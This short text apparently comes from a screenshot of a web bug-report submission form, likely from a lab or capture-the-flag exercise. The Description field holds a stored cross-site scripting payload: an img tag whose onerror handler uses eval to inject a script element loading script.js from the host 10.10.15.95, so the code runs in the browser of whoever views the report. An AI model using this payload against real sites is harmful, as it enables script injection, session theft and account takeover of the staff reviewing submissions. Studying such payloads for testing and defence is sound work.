 Report Submission Form
Report Title:
Problem with my account
Description:
<img src=x onerror="eval('d=document;
_=d.createElement(\'script\');_.src=\'http://10.10.15.95/
script.js\';d.body.appendChild(_)')">
Submit Bug Report